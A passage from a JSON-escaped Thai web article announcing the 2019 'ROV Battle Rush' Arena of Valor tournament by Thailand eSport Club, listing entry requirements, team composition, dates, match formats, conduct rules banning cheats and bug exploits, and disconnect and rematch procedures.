\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e07\u0e2a\u0e19\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e44\u0e2b\u0e19\u0e1a\u0e49\u0e32\u0e07 \u0e01\u0e47\u0e40\u0e25\u0e22\u0e44\u0e21\u0e48\u0e21\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e44\u0e14\u0e49\u0e41\u0e2a\u0e14\u0e07\u0e1d\u0e35\u0e21\u0e37\u0e2d\u0e43\u0e2b\u0e49\u0e43\u0e04\u0e23\u0e44\u0e14\u0e49\u0e40\u0e2b\u0e47\u0e19\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48","copyrightYear":"2019","articleSection":"Tournament","articleBody":"\n\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e04\u0e23\u0e17\u0e35\u0e48\u0e2a\u0e19\u0e43\u0e08\u0e2d\u0e22\u0e32\u0e01\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e19\u0e31\u0e01\u0e01\u0e35\u0e2c\u0e32 eSport \u0e40\u0e01\u0e21\u0e0a\u0e37\u0e48\u0e2d\u0e14\u0e31\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07 Arena of Valor \u0e2b\u0e23\u0e37\u0e2d&nbsp;ROV&nbsp;\u0e41\u0e15\u0e48\u0e15\u0e34\u0e14\u0e15\u0e23\u0e07\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e23\u0e39\u0e49\u0e08\u0e30\u0e44\u0e1b\u0e0b\u0e49\u0e2d\u0e21\u0e21\u0e37\u0e2d \u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e07\u0e2a\u0e19\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e44\u0e2b\u0e19\u0e1a\u0e49\u0e32\u0e07 \u0e01\u0e47\u0e40\u0e25\u0e22\u0e44\u0e21\u0e48\u0e21\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e44\u0e14\u0e49\u0e41\u0e2a\u0e14\u0e07\u0e1d\u0e35\u0e21\u0e37\u0e2d\u0e43\u0e2b\u0e49\u0e43\u0e04\u0e23\u0e44\u0e14\u0e49\u0e40\u0e2b\u0e47\u0e19\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e2a\u0e35\u0e22\u0e17\u0e35 \u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e2a\u0e33\u0e04\u0e31\u0e0d\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e21\u0e32\u0e16\u0e36\u0e07\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19 Battle Rush&nbsp;\u0e41\u0e21\u0e17\u0e0a\u0e4c\u0e40\u0e25\u0e47\u0e01\u0e46 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e34\u0e14\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e17\u0e35\u0e48\u0e04\u0e27\u0e32\u0e21\u0e43\u0e1d\u0e48\u0e1d\u0e31\u0e19\u0e2d\u0e22\u0e32\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e19\u0e31\u0e01\u0e01\u0e35\u0e2c\u0e32\u0e2d\u0e35\u0e2a\u0e1b\u0e2d\u0e23\u0e4c\u0e15 \u0e44\u0e14\u0e49\u0e21\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e0b\u0e49\u0e2d\u0e21\u0e21\u0e37\u0e2d \u0e40\u0e1b\u0e47\u0e19\u0e01\u0e49\u0e32\u0e27\u0e41\u0e23\u0e01 \u0e17\u0e35\u0e48\u0e16\u0e36\u0e07\u0e08\u0e30\u0e40\u0e25\u0e47\u0e01\u0e46 \u0e41\u0e15\u0e48\u0e2a\u0e33\u0e04\u0e31\u0e0d \u0e2b\u0e32\u0e01\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e47\u0e23\u0e27\u0e21\u0e17\u0e35\u0e21 \u0e41\u0e25\u0e30\u0e01\u0e49\u0e32\u0e27\u0e40\u0e02\u0e49\u0e32\u0e21\u0e32\u0e40\u0e25\u0e22\u0e04\u0e23\u0e31\u0e1a\n\n\n\n\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19 \"ROV Battle Rush\" \u0e41\u0e21\u0e17\u0e0a\u0e4c\u0e40\u0e25\u0e47\u0e01\u0e46\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e34\u0e14\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e43\u0e2b\u0e49\u0e17\u0e38\u0e01\u0e04\u0e19\u0e21\u0e32\u0e42\u0e0a\u0e27\u0e4c\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\n\n\n\n\u0e04\u0e2d\u0e21\u0e21\u0e39\u0e19\u0e34\u0e15\u0e35\u0e49\u0e2d\u0e35\u0e2a\u0e1b\u0e2d\u0e23\u0e4c\u0e15\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e01\u0e33\u0e25\u0e31\u0e07\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e27\u0e32\u0e21\u0e19\u0e34\u0e22\u0e21\u0e43\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19\u0e2d\u0e22\u0e48\u0e32\u0e07 \u201cThailand eSport Club\u201d \u0e44\u0e14\u0e49\u0e08\u0e31\u0e14\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19 Arena of Valor \u0e2b\u0e23\u0e37\u0e2d ROV \u0e42\u0e14\u0e22\u0e40\u0e1b\u0e34\u0e14\u0e42\u0e2d\u0e01\u0e32\u0e2a \u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e44\u0e21\u0e48\u0e27\u0e48\u0e32\u0e08\u0e30\u0e21\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48 \u0e21\u0e37\u0e2d\u0e40\u0e01\u0e4b\u0e32 \u0e21\u0e37\u0e2d\u0e42\u0e1b\u0e23 \u0e44\u0e14\u0e49\u0e21\u0e32\u0e17\u0e14\u0e2a\u0e2d\u0e1a\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e02\u0e2d\u0e07\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e41\u0e25\u0e30\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e46 \u0e1c\u0e48\u0e32\u0e19\u0e41\u0e21\u0e17\u0e15\u0e4c\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19 \u0e17\u0e35\u0e48\u0e08\u0e30\u0e40\u0e01\u0e34\u0e14\u0e02\u0e36\u0e49\u0e19\u0e40\u0e14\u0e37\u0e2d\u0e19\u0e25\u0e30 1 \u0e04\u0e23\u0e31\u0e49\u0e07 \n\n\n\n\u0e04\u0e38\u0e13\u0e2a\u0e21\u0e1a\u0e31\u0e15\u0e34\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e49\u0e32\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\n\n\n\n\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e40\u0e1b\u0e47\u0e19\u0e44\u0e2d\u0e14\u0e35\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e17\u0e35\u0e48\u0e40\u0e04\u0e22\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e21\u0e32\u0e41\u0e25\u0e49\u0e27\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 50 \u0e40\u0e01\u0e21\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2d\u0e31\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e0a\u0e19\u0e30\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 50%\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2e\u0e35\u0e42\u0e23\u0e48\u0e21\u0e32\u0e01\u0e01\u0e27\u0e48\u0e32 12 \u0e15\u0e31\u0e27\u0e2b\u0e31\u0e27\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e21 \u0e41\u0e25\u0e30\u0e04\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e15\u0e31\u0e49\u0e07\u0e41\u0e15\u0e48 16 \u0e1b\u0e35\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b1 \u0e04\u0e19 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e44\u0e14\u0e49\u0e40\u0e1e\u0e35\u0e22\u0e07 1 \u0e44\u0e2d\u0e14\u0e35\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19 \u0e2b\u0e32\u0e01\u0e08\u0e31\u0e1a\u0e44\u0e14\u0e49\u0e27\u0e48\u0e32\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e0b\u0e49\u0e33\u0e0b\u0e49\u0e2d\u0e19 \u0e08\u0e30\u0e16\u0e39\u0e01\u0e15\u0e31\u0e14\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e17\u0e31\u0e19\u0e17\u0e35\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e25\u0e38\u0e48\u0e21\u0e40\u0e1f\u0e2a\u0e1a\u0e38\u0e4a\u0e04 Thailand eSport Club\n\n\n\n\n\n\n\n\u0e01\u0e15\u0e34\u0e01\u0e32\n\n\n\n\u0e43\u0e19 1 \u0e17\u0e35\u0e21 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e49\u0e32\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e44\u0e14\u0e49\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14 7 \u0e04\u0e19 \u0e42\u0e14\u0e22\u0e40\u0e1b\u0e47\u0e19\u0e1c\u0e39\u0e49\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e08\u0e23\u0e34\u0e07 5 \u0e04\u0e19 \u0e41\u0e25\u0e30\u0e1c\u0e39\u0e49\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e2a\u0e33\u0e23\u0e2d\u0e07\u0e2d\u0e35\u0e01 2 \u0e04\u0e19 \u0e0b\u0e36\u0e48\u0e07\u0e08\u0e30\u0e21\u0e35\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\u0e21\u0e35\u0e01\u0e47\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e17\u0e33\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e2a\u0e34\u0e49\u0e19 \u0e1c\u0e39\u0e49\u0e40\u0e02\u0e49\u0e32\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e08\u0e30\u0e21\u0e35\u0e0a\u0e37\u0e48\u0e2d\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e1a\u0e2d\u0e23\u0e4c\u0e14\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e49\u0e32\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e43\u0e19\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48 23\/1\/2562 \u0e08\u0e30\u0e21\u0e35\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28\u0e2a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07 \u0e41\u0e25\u0e30\u0e40\u0e27\u0e25\u0e32\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e47\u0e04\u0e44\u0e14\u0e49\u0e1c\u0e48\u0e32\u0e19\u0e17\u0e32\u0e07 eSport Zone \u0e1a\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1b\u0e2f \u0e2b\u0e23\u0e37\u0e2d Challonge \u0e04\u0e25\u0e34\u0e01\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48 \u0e0b\u0e36\u0e48\u0e07\u0e2b\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01 1 \u0e27\u0e31\u0e19\u0e2b\u0e25\u0e31\u0e07\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28 \u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e43\u0e19\u0e17\u0e35\u0e21 \u0e2b\u0e23\u0e37\u0e2d\u0e2b\u0e32\u0e01\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e16\u0e2d\u0e19\u0e15\u0e31\u0e27 \u0e40\u0e19\u0e37\u0e48\u0e2d\u0e07\u0e14\u0e49\u0e27\u0e22\u0e04\u0e27\u0e32\u0e21\u0e44\u0e21\u0e48\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e14\u0e49\u0e27\u0e22\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e23\u0e17\u0e31\u0e49\u0e07\u0e1b\u0e27\u0e07 \u0e43\u0e2b\u0e49\u0e23\u0e35\u0e1a\u0e41\u0e08\u0e49\u0e07\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e42\u0e14\u0e22\u0e17\u0e31\u0e19\u0e17\u0e35\u0e1c\u0e39\u0e49\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e32\u0e23\u0e32\u0e22\u0e07\u0e32\u0e19\u0e15\u0e31\u0e27\u0e15\u0e48\u0e2d\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e01\u0e48\u0e2d\u0e19\u0e40\u0e27\u0e25\u0e32\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 30 \u0e19\u0e32\u0e17\u0e35\u0e43\u0e19\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e23\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e08\u0e30\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e21\u0e35\u0e01\u0e32\u0e23\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e15\u0e23\u0e35\u0e21 \u0e42\u0e14\u0e22\u0e08\u0e30\u0e21\u0e35\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e14\u0e39\u0e41\u0e25\u0e30\u0e40\u0e01\u0e47\u0e1a\u0e04\u0e30\u0e41\u0e19\u0e19\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e2a\u0e21\u0e2d \u0e42\u0e14\u0e22\u0e23\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e19\u0e35\u0e49 \u0e08\u0e30\u0e08\u0e31\u0e14\u0e41\u0e02\u0e48\u0e07\u0e43\u0e19\u0e0a\u0e48\u0e27\u0e07 24\/1\/2562 - 25\/1\/2562 \u0e40\u0e27\u0e25\u0e32 19.00 \u0e19. \u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e19\u0e44\u0e1b\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e23\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e41\u0e1a\u0e1a One Match \u0e41\u0e02\u0e48\u0e07\u0e40\u0e01\u0e21\u0e40\u0e14\u0e35\u0e22\u0e27 \u0e41\u0e1e\u0e49\u0e15\u0e01\u0e23\u0e2d\u0e1a\u0e17\u0e31\u0e19\u0e17\u0e35\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e23\u0e2d\u0e1a Semi-Final \u0e41\u0e25\u0e30 Final \u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e41\u0e1a\u0e1a Best of 3(BO3) \u0e0a\u0e19\u0e30 2 \u0e43\u0e19 3 \u0e40\u0e02\u0e49\u0e32\u0e23\u0e2d\u0e1a\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e17\u0e38\u0e01\u0e23\u0e2d\u0e1a \u0e08\u0e30\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e43\u0e19\u0e42\u0e2b\u0e21\u0e14\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e2b\u0e49\u0e2d\u0e07 Caldavar Valley : Tounament Mode \u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e43\u0e19\u0e40\u0e0b\u0e34\u0e23\u0e4c\u0e1f\u0e40\u0e27\u0e2d\u0e23\u0e4c\u0e08\u0e23\u0e34\u0e07\n\n\n\n\n\n\n\n\u0e02\u0e49\u0e2d\u0e1a\u0e31\u0e07\u0e04\u0e31\u0e1a\n\n\n\n\u0e2b\u0e49\u0e32\u0e21\u0e43\u0e0a\u0e49\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e42\u0e01\u0e07\u0e43\u0e14\u0e46\u0e17\u0e31\u0e49\u0e07\u0e2a\u0e34\u0e49\u0e19 \u0e2b\u0e32\u0e01\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e40\u0e08\u0e2d\u0e2b\u0e23\u0e37\u0e2d\u0e08\u0e31\u0e1a\u0e44\u0e14\u0e49 \u0e08\u0e30\u0e16\u0e39\u0e01\u0e15\u0e31\u0e14\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e17\u0e31\u0e19\u0e17\u0e35\u0e2b\u0e49\u0e32\u0e21\u0e43\u0e0a\u0e49\u0e0a\u0e48\u0e2d\u0e07\u0e27\u0e48\u0e32\u0e07\u0e02\u0e2d\u0e07\u0e1a\u0e31\u0e04 \u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e34\u0e14\u0e08\u0e32\u0e01\u0e40\u0e01\u0e21\u0e43\u0e19\u0e01\u0e32\u0e23\u0e40\u0e2d\u0e32\u0e0a\u0e19\u0e30\u0e04\u0e39\u0e48\u0e41\u0e02\u0e48\u0e07\u0e2b\u0e49\u0e32\u0e21\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e1e\u0e39\u0e14\u0e08\u0e32\u0e2b\u0e22\u0e32\u0e1a\u0e04\u0e32\u0e22\u0e17\u0e31\u0e49\u0e07\u0e43\u0e19\u0e17\u0e35\u0e21\u0e41\u0e25\u0e30\u0e19\u0e2d\u0e01\u0e17\u0e35\u0e21\u0e2b\u0e49\u0e32\u0e21\u0e1e\u0e39\u0e14\u0e08\u0e32\u0e01\u0e23\u0e30\u0e17\u0e1a \u0e15\u0e48\u0e2d\u0e27\u0e48\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e04\u0e33\u0e1e\u0e39\u0e14\u0e43\u0e19\u0e17\u0e32\u0e07\u0e25\u0e1a\u0e15\u0e48\u0e2d\u0e1d\u0e48\u0e32\u0e22\u0e15\u0e23\u0e07\u0e02\u0e49\u0e32\u0e21\u0e1c\u0e39\u0e49\u0e17\u0e35\u0e48\u0e08\u0e30\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e42\u0e2b\u0e21\u0e14\u0e1c\u0e39\u0e49\u0e0a\u0e21\u0e08\u0e30\u0e21\u0e35\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e41\u0e04\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c\u0e17\u0e35\u0e48\u0e08\u0e30\u0e21\u0e32\u0e1e\u0e32\u0e01\u0e29\u0e4c\u0e41\u0e02\u0e48\u0e07 \u0e41\u0e25\u0e30\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19\u0e44\u0e21\u0e48\u0e2d\u0e19\u0e38\u0e0d\u0e32\u0e15\u0e43\u0e2b\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e2d\u0e14\u0e35\u0e2d\u0e37\u0e48\u0e19\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e44\u0e27\u0e49\u0e15\u0e31\u0e49\u0e07\u0e41\u0e15\u0e48\u0e41\u0e23\u0e01 \u0e44\u0e21\u0e48\u0e27\u0e48\u0e32\u0e01\u0e23\u0e13\u0e35\u0e43\u0e14\n\n\n\n\u0e01\u0e32\u0e23\u0e2b\u0e25\u0e38\u0e14\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e40\u0e01\u0e21 (Disconnect) \u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e23\u0e35\u0e41\u0e21\u0e17\u0e0a\u0e4c\n\n\n\n\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e17\u0e35\u0e48\u0e21\u0e35\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e2b\u0e25\u0e38\u0e14\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e40\u0e01\u0e21 \u0e43\u0e2b\u0e49\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e38\u0e14\u0e40\u0e01\u0e21\u0e0a\u0e31\u0e48\u0e27\u0e04\u0e23\u0e32\u0e27 \u0e42\u0e14\u0e22\u0e41\u0e15\u0e48\u0e25\u0e30\u0e17\u0e35\u0e21\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e01\u0e14\u0e2b\u0e22\u0e38\u0e14\u0e40\u0e01\u0e21\u0e44\u0e14\u0e49\u0e17\u0e35\u0e21\u0e25\u0e30 5 \u0e04\u0e23\u0e31\u0e49\u0e07 \u0e04\u0e23\u0e31\u0e49\u0e07\u0e25\u0e30\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 1 \u0e19\u0e32\u0e17\u0e35 \u0e16\u0e49\u0e32\u0e2b\u0e32\u0e01\u0e40\u0e01\u0e34\u0e19\u0e40\u0e27\u0e25\u0e32\u0e14\u0e31\u0e07\u0e01\u0e25\u0e48\u0e32\u0e27 \u0e2d\u0e35\u0e01\u0e17\u0e35\u0e21\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e01\u0e14 Resume \u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35 \u0e41\u0e25\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e15\u0e48\u0e2d\u0e15\u0e32\u0e21\u0e1b\u0e01\u0e15\u0e34\u0e2b\u0e32\u0e01\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e2b\u0e25\u0e38\u0e14\u0e14\u0e49\u0e27\u0e22\u0e40\u0e2b\u0e15\u0e38\u0e1c\u0e25\u0e2d\u0e37\u0e48\u0e19\u0e46\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e2b\u0e15\u0e38\u0e2a\u0e38\u0e14\u0e27\u0e34\u0e2a\u0e31\u0e22 (\u0e40\u0e0a\u0e48\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e02\u0e48\u0e32\u0e22\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e2d\u0e34\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c\u0e40\u0e19\u0e47\u0e15\u0e25\u0e48\u0e21 \u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e01\u0e34\u0e14\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e08\u0e32\u0e01\u0e40\u0e0b\u0e34\u0e23\u0e4c\u0e1f\u0e40\u0e27\u0e2d\u0e23\u0e4c\u0e02\u0e2d\u0e07\u0e40\u0e01\u0e21) \u0e17\u0e32\u0e07\u0e17\u0e35\u0e21\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e48\u0e27\u0e19\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22 \u0e15\u0e49\u0e2d\u0e07\u0e41\u0e08\u0e49\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e01\u0e31\u0e1a\u0e17\u0e32\u0e07\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e17\u0e32\u0e07\u0e40\u0e1e\u0e08 Thailand eSport Club \u0e2b\u0e23\u0e37\u0e2d \u0e1c\u0e39\u0e49\u0e01\u0e23\u0e30\u0e17\u0e33\u0e1c\u0e34\u0e14\u0e01\u0e0f\u0e01\u0e15\u0e34\u0e01\u0e32 \u0e02\u0e2d\u0e07\u0e17\u0e31\u0e27\u0e23\u0e4c\u0e19\u0e32\u0e40\u0e21\u0e19\u0e15\u0e4c\u0e14\u0e31\u0e07\u0e01\u0e25\u0e48\u0e32\u0e27 \u0e41\u0e25\u0e30\u0e02\u0e36\u0e49\u0e19\u0e2d\u0e22\u0e39\u0e48\u0e01\u0e31\u0e1a\u0e14\u0e38\u0e25\u0e22\u0e1e\u0e34\u0e19\u0e34\u0e08\u0e02\u0e2d\u0e07\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23 \u0e27\u0e48\u0e32\u0e08\u0e30\u0e40\u0e2b\u0e47\u0e19\u0e2a\u0e21\u0e04\u0e27\u0e23\u0e43\u0e2b\u0e49\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e43\u0e2b\u0e21\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e17\u0e35\u0e48\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35 First Blood \u0e41\u0e25\u0e30\u0e40\u0e27\u0e25\u0e32\u0e40\u0e01\u0e21\u0e43\u0e19\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 2 \u0e19\u0e32\u0e17\u0e35 \u0e17\u0e35\u0e21\u0e17\u0e35\u0e48\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e2b\u0e25\u0e38\u0e14\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e08\u0e49\u0e07\u0e2d\u0e35\u0e01\u0e17\u0e35\u0e21\u0e2b\u0e19\u0e36\u0e48\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e02\u0e2d\u0e23\u0e35\u0e41\u0e21\u0e17\u0e0a\u0e4c\u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35 